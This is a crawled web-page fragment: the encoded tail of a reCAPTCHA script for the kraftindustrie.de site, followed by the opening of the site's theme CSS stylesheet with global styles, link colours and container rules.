O1w4XDvAhYW8OSRSfDu8OZw68kw4LCpcKxNcKOQUbDrQfCvjdrw7vDkcOAw6V1OjR4L8ODM3fCjsOywr7DiH1FfcKMbD7DhlVrw4TCmMKGSSDDp2x5w6/ClBnCvBZTP2HCjBIhNxwIL8KgwrfDhzvDs8KzWHgkwrx8wobCl3gAAsKhaAfDpAcww4XCkVUSZsOYw7/Dh31vSi/DqMKaTmhTIADCvntgwqRVw4kETVhEwrx5LMOELsK6NzY5AVVOw6/DisKqS03DuSgbagfCo39pRsKhD8Kpw51qXENRw4AZw5jCmD/CrMKJwr10cn/Dr8KDS0DCvygOw6BbThVDDnt/[base64]/DgcK+U0TDkMKecznDpD80w70KWMK1JmNqw4MNwqEvwpvDqjrCpQ53w6LDp8Osw49IQcKYwpjDlsKEwr7DuljCrXlqXQzCh8O1ZwAtw6Vbwoxaw6DDpxZ/AcKXTklBZ1rChsKMwr7DqlhzwpAoK3chDhk/w5VLKiEdw6paw5Q+ehBnwpTDnsKFw7TDncOEwoN7SsKzw7jCmsK9bRXDiljClcOBCMOJdMO4w5nDh8K/HCtZbBXCvwg/HsOOJsKBT0IUSmc+w6p1woPCo8Oke3wTM8KdwpLDqsOvBMOawrXDqcKjFF7DiG13w6Y8WnVBw4dww6TDmMKBFcKmfgwFS8K5wrs0ZVdXeH7DrcOlw4kcw6jDhR7DnAdELnJQw5kbwqjDoMK6w5o7wpvCjEnCi8ODLMK4w6/[base64]/DucKJw7JSwpIkRH5ow7LCucO+w4PDscOfwqfDvMK9w6kTwrpDE8KebsOwwq7Dr8Kbw4TCicKvw5ImwqPDmhNeOkoJXcK1w5wZwp/CoizDui/[base64]/Cv8K3OcKCPCsJw4jDgMK8wpXCpRI5w7/DosOtwrdrP8OrRsO9JsO4DAQySsKYw7XCl3B/PMOJESgsYC7DkGPDm8KzS21hw4vDsiR9wr1/HXPDvSw1wrbDowfCggcVTHtmw4HCkXp8YMOUwrIBwpTDozszw6PCgQUtQcOlZsK7EcObMcObdWDDrDx6w5fClRjDmChnZ8KCw5IVwrTDjcOVf8O4FXzCtcOIRsO8dsKKw7nDt8KjFklhb8ORw6fCuWLCtyQRw5gfTcKmwo/CgMOxGgAiZ8OfwqLDklIcGMKJw5rCo0PDmsOPw7xcfFBrwrPCinHCmMKJw5wJwozDtsKWwrfCk196OzXCrMOOJcKswqDCgMKZwqEow7zCo8KeC1TDr8OwJR7CvcOOfz/Dtl7Dn8OUf2vCggPDhMOTw5pFAsK0cMKfHsK2XDfDvMOTasOEMcODfMKTwr7Do8KYXjRRw4vCoMOKExfCr8ONAsKcD8OewppGwqlKX8KNw4/[base64]/wqkzUFzDuS3Dq8KEeMO9VsO+T8O9w6ReXcKybzYfHyrDqFTDm8KCw6lmTnjDmDUtSnlsbRFFGMOBwqXCtcKoU8OGVlYRN1zDr8OPdMO3RsKgwogaHcOQwoZnX8KOw4M3dysCLnoiSn0masOVMnHCn0DCti0yw5tFwrnCrMOCCwgZw4JdIcKTw7jCi8KVw5/CocKHw5TDtsO7G8KtwpE2wpvDtmvDvMKEKcOwYcOhFC7DmFJpw5USdcKGwo3Du1dBwocSTMKYLTrDuMO3w6J1wrLCnkw0w6TDvnd/w5/Dox5PwoQ3wqNRe3XClMO+ecOMw7MuwrbDqsKbw7vChG3DvsK1cMKyw5/DisKaBsKmwqjCqkrDu8OJFVHDn38fJMOuwpbCv8KDdxJ1w71Pwqc1OmkuRsOTwr3DiMKPwq7CmAXCkMO9w7pLPirCiMKxe8OGwqbClyULw7/ChsKtw5kjQMK0wqFlI8OcCDvClMK7Ey7DhBbDiw3Dnj/DgMOdw7REwoDDrXAzGxJFwq3DmUjClU1IZG9DFMKIQ8O1MlbDqcOSYkQUZyfDjUDDlsKvw6slworDo8K0wrQcw5k8w6XClQrCrsKMUkLCuV/Ctkopw6nDlMOaw4cyWMKFw6zChlggw5vCtcKTw5snw6XCpGlFBMOXSwjDpMKPJsOzw5s+wpQ/[base64]/DmMKxYcO1w4rDs3JCwrAZw5HDtcKAbVURw5jDuAILwp/DqXjCmW4JV23CvsKgw5vCnRJdw7nDtsKXGkdmw4rDiSY0w7bCnXYaw7PCu8OWbMObw6hcw5NtccOmJBvDnMK6QMOUShDDpjlqEHdrGEjDg1RCFXLDiMOtPFUZw7ZZwqQjLXoeOcOpwpvCiEzCs8O/TVrCg8KYK1FSwqQVwqZ2ScOrT8O7wpUMwqDCmsOaw5gpwophwp0QQgXDg3LCkMKJBVNdwq/CsXbCoMONwpI3DMO1w5LCkV0xecKWC0jCqcODdcOhw6Ngw5t2w4Zuw6EePMOTbzwRw61AwprCt8ONZlwew6bDr0M2DMOiw5vCpcO7w55MUnHCqsOwX8OeMyXDlQzDt2PCucKSPx/DrCTChG7DlMKBwojCkWxRJnEwbwZcY8KlSMK8w4bCiEPDsFQtw6zDjHphPnfCglnDisOMw7XCkXQvVMOZwpw3w5tzwo7DqMKpw507f8K2EAFkw4Zmw4/CnMO5XAQRezwNw6IEw74FwoDDmG7CtcOIwqcXDsKmwpnCvWPCmjjDtMKqZEvDrB9AWCvDtsK+HjIfaFjDucKGDz9dZcOFw6hXNMOMw4/CnjXDuhZOw50mYEF8w4tGfFDDn2LCnALDpsOOw6bCtnQwA3rCpHk4w4TDg8OBZTsNR1bDhBlUR8KywqTDmELCslnDksO2worDmGzCpBjDgcK1wovDhcKVFsKgwr1bcjY6cTLDlGDDpzVbw5XCvMKRQCg6T8O6woPCnR7CqnFyw6/DvTJwLcKGE3PCqxXCvMKkPMOWCT/DrMOxV8KiYsKvw7DDqH0HKVnCrkEdwrAiw5rDscKzHcKfH8KtbMKNw6rDhMKCwowjw4Mjw4nDiFbCgAYVcGpfw6QSwoTCnRNGQz4/VyBGw7ESaFxxA8OBwpHCrQjCliItMsOhwoBcw7ULwoPDnsOGw4wUFGfCt8KzL3TCgnE7wohKwo3CpcKNVcKKw4VJwozClEJwIcO8w6fDp2fCkkDDocKDw458wrZsLWhNwqfDtcKQw7vCsABewonDq8K9woVvcmBhwpvDjxvCkiNIwqHDulPDkhJ1w5LDhB/CozAPw5nCjwvDnsOvMsOgBcKwwrHCtQnCicO0JsOVdm9OwqjDkjTCgsKgwpbDk8KDYcOowr/DilN/OsKVw6/DgcKHdcO3w7TCvsOFGMOSwpJ0w6V/czcDAsOsG8Kwwr4swqoSwqVNQkB0IHvDpB7DtMKrwog3w7YNwoDDrlpiLHjCoXxyGsOANQQ3dMKnZsOXw7jCqMK2w6DDpUN3UMO5w57CssO1RSrDumQiw5zDqsOdCsKGOVUiw5/DthEmcQI8w5sjwrM7NsOELcKECznDksKxW33DisOOA3PDnsOpDwJSXBkgcsKAwrw8EGovw5IjAQTCiAtyDi8bYG86IyPCs8O6wr3DgMOJYsOmGE/CliDDisKLRcK4w5nDhg8EID4Mw6/DosKTf0XDnMKZwoZlFcOmwqUHw4zCjyPCjMKmSixDOQ4ZQMKxbFgXw53CoQzDhFDCokfChMKzw73DhlpKcU8cwobDrmJswpl/[base64]/b8Ovwpd0ZcK0Iz/CqlPDsHUhdMOAw6zDq3wgRUwowqbDrkchwpbDri4wZFkNM8OXczVcw5fCik7CkMK9X8Ktw53CuyN9w7s9cDMFaA7CncKyw590wrjDrcOoGVEWd8KFRF3DjUTCocOWUn5fS13Cu8K3eEBTT2YUw6EAwqTDtR3Dj8KFWsOAQBbDucOXOHLClcK/Ah9uw5DCv0HDvcO1w4/[base64]/wqtuBcOJKT5eewfDnsK6w6TCrsKhwoVRw6hgwol8fljDk3PCvsKfWjNcwoBfccO/cMKewo5mbcOhwqRww4ssIxxvw6k/w7plc8OYAD7CgBnCv35nw7rDtMOCwrjCuMKjw6fDqivCjVLDl8K/aMKyw7/[base64]/[base64]/wrrDqlRLwoZ0Q8K7w6fDjcKhA8KBw77DgcKXw5RLw6Q4SsKpwqHDmsKBGgZCPMOURsO9F8OewpB3XX9/wpY/w5Y4QBcDLQnDt0VkBMK4amoeJ0Inw5ZSJMKOw4bCrsOAMEYRw51WAcOyMcO2wooJS3TCn203X8K1VzPDssOKK8OOwotCOsKrw5/Dp2Ytw7Ijw55ld8KoFxfCh8KVCcKjw6LDtcOWw74qZEzCnkvDlS4QwoEBw5rCrcKsa2/DlsOFEVXDtMO3RcK4WQ3CjCFfw4tvwrzCvg0IMcO6MT8Mw4YHLsKswo/[base64]/CrR4XWi84w4vDtGLDqQzDjEDCmMOEwrnDl8OMPsOQLcOawqZiXH1iY8KWw4/Cm8KyE8ONaV0nLsO3w5saw7nDqGEdwrDDk8O/w6Iowoh1w4XClyzDph/[base64]/Cl8OkwpTCukfCosOqw4RAKS13w5srw7jDujVcw7nDu1kXXDnDosKcDilHw5sFwo82w5DDn1Z+wqvCj8KoJBETLA9HwqUjwpnDuQYCSMOuDDspw6HCjsO+YsOTHF3Cj8OJDMKowp3Du8OPAzNZJHAsw5bDpT1PworDqMObwozCgMOMPw/Dln9QbHBfw6vDnsKuNRVGwqHDusKoRGUQaMK9bUlIw4FSwohvHsKZw5BHwp7DjzrCgsOIbsOQDFxjNWkuJMOJw5YuFMOFwokCwpEwVEUvwpXDgW5Hwp/DqkfDosKWQ8KJwoNvYMKdEsOSBsO/wqvDun5hwpLDvMOUw5QuwoLCjcOUw5fDtn/CjsO/wrdgNi3DgsOzWgQiKcKrw5k3w58aHBZmwq4TwppmZDHDoyM0O8KfN8OtV8KLwqMhw4kQwrvDint6YG/DqX8/[base64]/DkgLDqXgaMxhlwoMmwrTDgsO8w6TDgcKow5DDnMKle8OywpzDnl4VP8KXEcK0wrl2wpXDk8OJZBvDmsOuNBLClcOkTcO1FCNewr/ClwDDtnLDpMK5w7XDnMKefmQjO8Osw7s5Yk1nwo3DrjofT8Kpw4HCsMOyEHvDsRRNRgHCjwvDvcK8w5LCvgHCl8KxwrPCsm/ChhnDkUUxb8KzD38cN0HDqgd/cjQswpDCpMOeLHhCTRXClMOAwrl0CQYOeCTDqcOEwovDp8O0w6rCsjnCocOHw5vCt35AwqrDp8OiwoXCmMKGem3DpsK5w510w7kEw4fDnMO/w58ow7JYYy9+OMOXAwfDqizCpsOpc8OqaMKvwpDDmcK/NsO/w7ZyQcOeDVvDvykFwpE9cMObAcKZS2JEwrtOPcOzGmrDjcOWJRDDn8O8PMOZDkTCunNIAx/CvxLCg3pmNMKzTE0lwoDCjE/CqcK4wp0Sw5g+wrzDpsKJwptFVE7CvsOvwqnDjGPDkcKqfsKCw5bDnEXClE3DjsOiw5PDtWJMGMKDISbCohDDt8O2w4bCpB84cULCr2/DqcK5JMKfw4rDhw7CpFzCmQBnw7DCtMKhVW/DmC4eeTXDpMO9TcOvKi/DuSPDtsK9WsO/HMKewo/[base64]/[base64]/DuDAkw601FcOgEcOBw6fCmsOAV8Kua8OZwq3Ds8OiIMK/F8KXJ8OKwoTDm8KTw48hw5TDmgA8w71Qw6QUw715wo/DgBDDl0HDgsOSwqzCkW8MwozDtcO+IF5qwovDuFfCjijDgTnDvWBTw5E+w7sfwq8HOQxTMSBQIcO2PsO9woYlw6/CtE5PEDllw7vCqMOkE8OJdRI3wr7DrcOAw5bDvsOXwq0Sw47Dq8OxH8KKw67ChMOKSCl5w7TCmkzDhQ7CgWPDoxvCmXTCjVA0UX84w5dswrTDlGY0wo/CpsOwwovDi8O6wo8Twq8/CcOcwpl7B0EqwrxaAMOowoFEw6sEQFBUw49DVU/Cp8OpG3dSw6fDkBLDvMOYwqHCtcK/wqzDq8O6HMODfcKvwqg5DiZDCADCjMKRUsO7fsKuacKEwqjDnhTCqA7DonR0Qn5zJsK2djfCgyrDh07Dt8KEMsO7AMO9wrBWd1rDusOcw6jDhsKYQcKTwoZQw5bDsW3CkSZ8HFxwwrDDrMOxw5XCpsK+wrFpwoJyTsOLFAHClsKMw4gMwrbCj1jCj3ssw63DmW1OScK/w6jCjUpMwptPNcKuw5BOIQpqXjMdYcO+TUEwAsORwrILaFdzw4UQwoLDpMKlYMOew5LDtT/DtsODC8KvwoEdc8K1w6xuwrsrQ8OpSMOYFmHCiCzDsmTCj8KzRMO6wqR+VMKYw60CY8K/LMKXbWDDj8KGLxbCmCPDgcK3WjTCtgduwo0qwqnCgMOMFynDkcKmw7lYw5bCnlfDvhTCjcKGexYxccKpaMO0wo/DicKIDMOUcGtvGn1Pw7DCkTHCq8OdwpvCjcOub8KVAS7Cvzllw6HCvcOdwojCncKLORXDgUI/wqPDtMK7w41cIwzDhSd3w45gwrfCr3ppHcKFYj3CpcOKwp5XJVdTbMKTwpAAw5bCisOQwqAmwp/[base64]/wrlPXztiwolfw7bDm8Oiw7YbwofDjDNkwrrCm2ktw5nDkcOpD1XDkcOQwrgQw7fDkTDDk2HDscKAwpJCwrHClx3Do8K2w54hacOibWLDlMKlw5d6McK/C8O7wqUAw70xV8Kawohww4ctDA/CnR8TwqRsXDXCmDFEOwjCiwnCkFUqwpwGw4nDlhlDVsO8UcK/[base64]/ClGw+F8OEwoY8UMKRO3xwcMOuw7XClMK3w7nCiSHClcOrwrvCpEXDvXHCsyzDkcK6f03CoT/[base64]/CicOOV8OUCcO8SEtfw51bdXc3wprDm8K8wrpJS8KmJMO+cMKowpjDl3/CjhpTwoXDrMOUw7/Duj3CqEUow6cPZkzChyMpRsOuw7B4w6fDgsK2TlMdIMOsLMO3wpjDtMK8w5LCh8OaAgzDucOrZsKnw6rDmBLCh8K1EWIJwpoKwoLDtMK7w5chEsKXX1nDk8Kiw4HCqEfCnsODecOSw7B6DB0gKSZ4KR5IwrrDisKcQU1mw5PDoBwnwqJIZsKuw6rCgMKtwo/CnGgfYAoVdnV/Fm0Sw4LDhDsWJcKmw5wVw5jDjztZZ8O+J8KVYcKbwo/DisOzBWUecjjDn3sFEsOVI1/CjztdwpjDusOVVsKawqXDqC/CmMKYwqdWwo5uFsKHw6rDqcKYw7ZCw7fCoMODwr/DglTCmGPCjkfCucK7w67CjwfCucO/wqTDusK0LBkAw4xSwqNKc8OvNAfDpcO/[base64]/d8K3AMOZw67CqjMUw4YFRDjDhMKteMOsEsOvwoBUw6fCpcOZYx5MW8OGNsO9VMKlAClkEsK1w6bDmBHDoMKywp9iTMKPEVppccO2woLDgcOwbsOAw7MnJcO1wpYMXkfDpFzDtMOAw49cHcO8wrQsVVkCw7kdBcKDHcO0w4FMUMKuHGlSwo3CmsObwrJWw7/DqcKMKnXDp3DCh2EyH8Kow6xwwo7Ci3Rje3xpaGJ5wq9bBENBfMOnIUtBGVnCucOuc8K2wqbCj8OXwo7CgV4kC8K3wrTDpz98Z8OKw71UNF7CrgYnVF0kw6fDj8O6wq7DgGjDmQpEPsK+YkgWwqzDilkhworDiQPDql9vwp7Csg8VASbDmUBwwq/DrFvCisOiwqQRVcKKwqJvCQLCthrDjU8ELcKfw7MSYcOoCjhIMhZSUhjCqkp9IsO4P8OcwoMrEEMkwrIYwozCl0V7KsOMfcKMVz/[base64]/w64edMOVw68pPTLDnsOQA8KawrkFwp4Hw4XChsOqQBFJc0LDnmVFwrDDuQdew67Di8O6E8KrAD7Cq8OSRHjCrEoOch/DuMKDw5NsbcOTwrZKw6U2wpwuw7HDp8KPJ8OcwrlBwr0sYsOJMcKbw5LDrcKoAkJNw5XDgFsdbXVTZsKcSDlfwpXDo3TCnyglbMKOZ8KjRj/Clw/Dv8KHw4PCpMODw5o9ZnPCthlmwrZPejcNKcKmZGVuKF7DiTR0YmJYSE1aW0g3EBfDtQc6W8Kuw7lxw6vCosOSUMOMw7hZw4gicV7CssKEwp1eMR7CoRZHwprDs8KfIcO9wqZTEMKnwrnDvcOQw73Du3rCtMOYw5wDZj3Cn8KNNcK0WMKkeyUUCTsXXi/CrMOOwrbCg0/[base64]/UcK1wqFQF8ONZMOSwrAgVmjDmgzCnEDClH/Dq8OwWBLDvihywqzDpjXDoMORD2wew5DCoMO0wr8/w7dqVykqWURoKsOMwrxlw50rwqnDnwlrwrNbw6lsw5tPwoXCgcOiPcKeFi9fKMKhwrBpHMO8wrvDscKiw5NXKsOjw60vNXJiDMOmNVjDsMK7woNXw4J8w7LDhsOsUcK6agbDl8OZwrV/P8OMZXldAMOMHAUjP0hhS8KYbUnCkSDCmg1pDAPCtmAsw69KwoYGwonDrMK7w7DDvMKUYMKdbV/DtXPDoy0xJMKeWsO7bjAMw4LCuyt8YcKVwo5XwpQgw5Jbw7RMwqTDpcO/RMOySMO0NTERw7FYwpo8wr7Cmik+AS7CqUc4MRFxw5E/bQsEwpcjWB/[base64]/[base64]/PmZYwotbw4fDskrCpBNkWRDCrsK8L8KVwrs/aw9lFAE5PMK5w6ZIPsOmMsKHYD5vw5jDrsKvwoUuC2LClDHCr8KwOCdkW8KaEF/[base64]/DoEnCqQxWdmDDu14owoLCmX/Du8OLZEPDsGtEwpV7DkfCuMKSwqFVwp/CjDEqCik8wqsQecO+MX3CkMOow5w7WMK5G8Klw7cNwq1wwoF8w6zCmsKtXT/CgzDCo8OifMK+w7oJw7TCsMO8w6jDuiLCh0DDoh8RM8O4wpZqwoM3w6NHcMOrdcONwr3DrMOJZT/ClGfDlcODw7rCsGHCvMKfwq9YwqVGwro+wppVaMORQlnCucOyYVRmFMK6w45yMUIYw6MowqrDo0F9aMKXwoIbw5k2FcODQsKvwr3DlMK8alnCmiDCg3jDpcOiacKAw4YeDX/[base64]/CjsKVWAlKDyvDm13CplExCWhzw6fCmMKNwqvDkcKGKsOxGRcsw7BVw7diw5bDl8Knw7NdK8O9RREdFMO4w5Qdw5sNQjlXw58bfsOVw78ZwpzCp8Kpw6E1w5rCtsOva8OrM8Kqa8Krw4vDhcO4woc+TzAbaAg/L8KUw5zDlcKMwpHCusObw6hFwpE1JmwrXx/CvgVJw6gCB8OFwrTCpzDCmMKxAzrDlMKqw6zCn8K0CsKMw73CtsOowq7CunTChD89wrvCk8KLwqAlw61rw63CucOiwqchdcO5b8OUGMKYwpbDlFM/[base64]/R8K9TQUgw5XCmSRICAkeU8O9w6E4dsK2w43CpH04wqXCkMOfw5NUw61hwrvDl8KYwpfCqsKaS1bDisOJwoAbwoFxwpBTwpc6ScOGY8OOw7Y3w4hBMw/CqDzCl8KfU8Kjax0rw6sPeMKeDxjDvwFQTcO7FsO2TsKxWcKrw4TDsMKZwrTCq8O/[base64]/DtVljwpRCw45pw7XDuB3Dg8Ksw4LCkcOzw4TCkV06a8KGbcKcwptxVcK4wp3Dt8OnPsOGRsKtw7nDn1M0wqxZw4XDuMKSI8O8FWXDn8OEwpBXw7vDncOww4bDoiYbw6jDp8OCw410w7XCpgw3woZOPcKQwq/ClsKrZDnDmcO/wqVeacOJYMOVwr3DjUDDlAYTw5LCjF5Jwq5/M8Klw7wDO8K4QMO9L3F1w6xyQcOjaMKJBMOWdsKFa8OQfTdtw5ARwqTDn8KbwonCm8OqWMOmdcK8X8OHw6XDhgArScOqIcKKF8KDwqQjw5zDtlTClCtZwr1yVnDDg0AOWkzCiMKfw7oYwrwJDcO6NMKQw6rCtsK1AhDCl8OvVsOpRTUwW8OWLQggBMOQw4YNw5/CgDbDthzCuyt3NUEiQMKjwrLCsMKbTEbDgsKHH8OCO8OUw7/ChBIwMjdgwr/CmMOZwqlywrfDllbCnRnDp0AcwqnCvnLDmQHCoB0/w5cYA3xbw6rDog3CocOhw7bCpTTCjMOkI8O2EMKYw50GO0sBw6RjwpY2SULDmF/DkFnDlBbDrQvCnsKad8Odw7tsw43DsmbDpMOhw65jw5DCvcO3LEQVLMO9DcOdwpIfwr1Mw54oHRHCkQTDl8OIAQHCosO/RhFJw6FNUcK3w6B1w5NkYGkFw6jDhlTDnSLDuMOWNsOAEFbDiTl9f8K2w5nDl8OhwobDmTVOBh/DoSrCsMOiw5LDjgDCrSLCl8KdRTrDi1XDkFvCiQjDj1zDgcK/wrAeY8KSfnbDrGJ3BQ7Cs8KCw4omwpsjecKqwpB7wpLCpMOBw4whw6nDq8KDw6/CvmHDnBZwwo3DiC/CuA4cTmpmc3Igw41HX8O2wplIw6F1wrDDlg3DtVtSDA1ew5bDkcOTPRQOwrzDl8KVw5jCu8OOKRPCj8K9QxDCq3DDjQXCqcOCw5/Dqx1nwr4mSRBWHcKAMmjDiEF4eHXDpMK4wpbDisKgUxXDlsOEw4IHD8Kjw5TDg8O5w4/CjcK/JcOUwrtUwrMrwprCmsKyw6LDucKWwrfCi8KJwpXCnl5FDgbCh8OJRsKoPGhowotew6HCmsKOw4DDsDPCgMOBwpDDmAtuGk0WMGTCvkjDm8O9w4JkwowQPMKPwofCu8Oww584w4Fywp0/wpJKw79ET8ORW8KuScOBDsKEw4U/T8KUUMO7w77Dv2jCkcKKC17Cg8Kzw6lnwrw9fUl+DjDCgl8QwrPCp8OLJgA/w5HDgybDkhROacKxcxwoOR4PFsK1ek46NcOYLMO4AEPDgsKNZnzDlsKBwpdSekDDo8KiwqrCgBXDqXzDiXlRw6PCgcK1LcOYQMKpf0XDrMO8YMOTwrjDghTCvW5lwrzCscKiw4rCmGnCmDHDlsOHN8KPG1ZlPMKQw5LCgsK/wpsxw7XCv8O/[base64]/DiXLDjAMbADcNwpXChcKbNsKlwpbCq8KrIUw9cllsZcOBEE3Cg8OQd2vCjTN0BsKawq7DjsOjw4x3Z8KeKcKUwqo6w5I1OA/[base64]/CusKbw5kLNVXCvcKCw7DCjsK/d8KDWCtkaUUYwoY/w6gHw4F0wpzCsD/CnMK2w68CwpRhH8O9EwLCrB0CwrrCjsOawqvClzLCv0MFbMKdL8KdYMOFQ8KbD2PCqyUnMxgedTfDkDhVwrLCvcK3W8O9w55Tf8OOK8K2PcKGUVYwSxFpDALDjVQcwqdfw4XDgwV6aMKlw6rDu8OKAsK1w5NWJUwJKMO6w4vCmhLCpC/Ci8OofkZPwrszwrloccKRKjDCjMKOw53CnjLCnHl5w4jDtRnDiiDDgjpPwrDDgsO9wp0ZwrMpPcKNckLClMKbEsOFwoLDqVM8wq/DpMKDKR8DHsOFJHsPYMOHZWXDtcK4w7fDlntvGxoOw4TCq8Obw6hVwrTChH7DszVJw57CiyVpwpotYjoPbmnCgMKPw4LDssKVw6wxQSTCgzoNwpxBFMOWZsKzwr7DjRMxIhLCrUzDjC8/[base64]/DmAhTHjBgw4EXw5YUZsOTL2dZccKtQkvDiE1hSsOFw6EAw7nCrsOPQsKUw6zCmsKewq4hETHCnsKMwp3CgWDCoG8NwowSw7JBw7rDi3zCj8OlHsKVw78fCcKUSsKqwrR/GMOdw6lgw7PDksK7wrDCti/CoAdnccOjw4MMIhTCisKYCcKwfsORWykKEl/[base64]/[base64]/DiMKND1fDscO6wozDgcKnw5dbw5dgQcKZwr7Ci8Kbw6LDuETCoMKBeAlpRS7DvsOBwrJ/IgQvwo/[base64]/DrkXDk8OSVcK0TEAkW8Ovw51Lw6nDkm3DjsORIcKEBDLDjcK9eMKLw5UjACMZCF9AbcOlRFHCtcOkesOxw53DlMOrNsOaw71Ew5bCjsKcw5A5w5UpY8OmKi5jw6xDWcOKw5FvwpgPwprDqsKuwrHCmC/CtMK5ScKzEmxLXhouX8OPWMO7w7lXw5XDksKpwr/CusOXw5HCuXdbcj8gEHBiJAtjw5zDksKBNcOsCGPDonjClcOSwqnDjUXCoMKfwqUqPh/[base64]/CpHFKwp9Ncg3DisOiWsO9XxvDozIWNUDCrzDCjcO+ccKKFDQyFmzDhcOlw5DDtAPCimVswqjCmXzCocKxw6LCqMO6UsOqwpvDsMKCaVEEI8KswofDsXtZw53DmW7DtMKXO1jDmnNMZm8rw4PCrlTCkcOnwr/DlHwtwoQpw4pswow/c0rDiQnDncKaw5LDtcKwYMK6aU5dTS/DqcKCBjjDgVc0woTCti9fw5c3EWNnQTNdwr7Cv8OWFwoow4nCg3FDw5wvwrPCicKZWQLDkMO0wrPDlHXDjzlzw5LCnsK/MsKGwrHCscOKw40YwrIPMsOLJcOZIsOtwqfChcK0w6PDpWbCoSzDnMKpUcKcw57CrcKLd8OIwqx4WRbCpUjCmXdnw6rCswlZw4nDiMKWL8O6QcOhDnjDgzvCmMOPLsO1wrYsw5/CucOMw5XDjhFvR8OKCgPDnEfCgXrDmUjDoEgPwpExI8Osw4zDncK6wotiRnPDpEtGNAXDksOwS8OBJClKwog6Z8O4KMOowr7CrcKqEzPDnsKJwrHDnRI/wpfChcOILcOoc8O4Qw7ClMOTMMO/[base64]/CisKPwppqccKXwqd3RcKbwq9RwonChgxXPMKiwoHCrcOQwpp+woDDoRTDumAFLzYZW0HDnMKhwpNLB0BEw6/DusKaw4TCmEnCv8KiUHc3wpjDjEEcR8KXwp3Dn8OVK8O/CcObwp/DgF5bEVXDlALDscOxwrnDkEfCsMOSISfCvMKOw5cof1fCkEHDhSjDlg7DvA4Ew6/Dv2R6Khc9V8O1Zl4CVQzCpsKJBVotXcKFOMK7wqIkw4ptT8OBRlYuw7nDt8Knak7DjMKVNcOtw4ldwqc5YAhxwrPCmQvDlApsw7x9w6kmKMO2wrx8aS7CvsKKY0kRw6HDtsKEwozDv8Otwq/[base64]/Dl3rCr2TDnUJvw6I+QAVyFR/DlCw1McOpwrRCw5zCt8O+wprCnhIxdMOWWsOHfWVhJcOzwp0uworCuG9Jwrwew5B1w4fCs0BOfBcrBcK3wo/CqC/[base64]/CucOfFcOscsOPw4JlHcONwog4w4vCjcKZw6BUw6kzwonDjQEcfizDisKIYsK1wr/Dm8K8MsKjJMOELEXDqcKUw7XCl0lLwoDDr8KTb8OKw4s4AcO1w47CiSFVPnkxwqQ8QUrDg1J+w5LCjsKmwpINwoTDjMOowrXCgMKYNETClGvDnC/Dq8K/w7ZgTcKGHMKHw7FgeTzChnbChVYmwqd9OwnChMKow6jDhQppKAlfwqZrwrFjwqFCAy3DoWDDkQQ0w7drwroEw7dZwo7DiC/DncKww6DDgMKrcR0Fw5HDhRXDhMKBwqHCkjPCr1cgUGVMwq/DrBDDqAJnLMOwWMO6w6UsPMOEw4vCtMK4McOFKF9hNAVdRcKEdsKRw7F6N1jCsMO1wrhyJCICw6V2Xg3CqEPDoXd/[base64]/Dm29yw7rDoHc1w7hAw6jCv8OdLkvCvMO9w4FOw4bCijYfVTnDiUjCrMO8wqjCvMKZSMOpw4l+CcKfwrDCqcOBGTfCl3PDrmpMwrvCgCnCgMKHWRJvBhzDk8O2WcOhZF3CsnPCv8Krwq1Wwq7CiyfCpTRVw5zCvVfDpTHCncOFfsOPwp/DrG8XIE/Dj2cZXMOhfcOaXgcpAGHDt0waM2nCgyYFw4xwwpbDtMORasO3w4LCmsOcwozCjCJAN8KPZDLDtAgXw6bDmMKaaCJYOsKhwotgwrMgInLDosKVUMO+ekjCqR/Dp8OfwoAUP3MPDXFOw74DwpYpwrHCm8KewpnClRrCk1tQTsOewpwlMEXCp8OJwo8IBHVEwpgkasK6NCLCqAY+w73CqBbCs0c6YXMvSSfCricMwpPDusODeQk6EsOAwr5oZsKzw6TDsWgwC2M2CcOLSsKKwr/DjcOFwqgnw7bDjibCuMKQw5EJw5dwwrwlSzPDvmoiwprCkk3DosOVXsKmwpZkwo7DocKgO8KnYsKmw5x5YnLDoQR/PsKcaMO1JsO3wo4EIkjCp8OCVsOuw4LDm8O8w4oIPS8ow6LCnMKbf8Ofw5QBd1PDvQPCjcO5VsOwH3gVw5jDvsK0w4s4XcODwrIdMsO3w69rJ8KAw6VqTsObRxE8wr9iw6bCgMKAwqTCkcKsWcO1wqzCr2gKw5rCp3rCv8KUUcKXDcOOwosGTMK2WcKTwqh0\x22],null,[\x22conf\x22,null,\x226LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kraftindustrie.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22oc5MnmnEGuiikyLwQvPn/bh9jAgx1KAWrTIp/naBS10\\u003d\x22,0,0,null,1,1769098903564,0,0,[76,19,194,98],null,[42],\x22RC-zcKd0KasSK4CfA\x22,null,null,null,null,null,\x220dAFcWeA7jvztNQDRhtKUZK5gY2wkhkI0dsMwdiukUCr7tLHUX3es1RlK5tjEhNHt-Hpfi_RWNRzqbuncOlMfamhCiEVV29yrz4Q\x22,1769181703618]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kraftindustrie.de/css/style.css
body_size: 10729
content:
/*

Style   : Main CSS
Version : 1.0
Author  : Surjith S M
URI     : http://themeforest.net/user/surjithctly

Copyright © All rights Reserved
Surjith S M / @surjithctly


TABLE OF CONTENTS 
---------------------------------------------------

    • Global Styles
    • Spacer
    • Header
    • Navigation
    • BreadCrumb
    • Flex Slider
    • Homepage Content
    • About Page
    • Call to action
    • stats section
    • Leaders (Team)
    • Vision
    • Sidebar
    • Career Page 
    • Job stats
    • service page 
    • back to top 
    • Image Hover Effects
    • Skillbar
    • 404 page
    • Shortcodes
    • Preloader

    */


/* --------------- Global Styles --------------- */

@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Roboto+Condensed:400,700);
body {
    color: #8d8d8d;
    font-family: 'Roboto', sans-serif;
    line-height: 1;
    padding: 0;
}

body.boxed {
    max-width: 1170px;
    background: #f4f5f8;
}

a {
    color: #093eb6;
    text-decoration: none;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
    color: #000;
}

.container {
    max-width: 100% !important;
    width: 1170px !important;
}

.wrapper {
    position: relative;
